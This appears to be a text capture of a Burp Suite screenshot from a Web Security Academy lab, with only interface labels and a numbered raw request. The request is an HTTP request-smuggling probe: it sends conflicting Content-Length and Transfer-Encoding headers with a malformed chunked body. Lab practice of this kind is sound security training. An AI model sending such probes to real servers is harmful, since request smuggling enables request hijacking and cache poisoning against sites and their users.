 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4d000704b9d3cc827bf12200ed00dc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10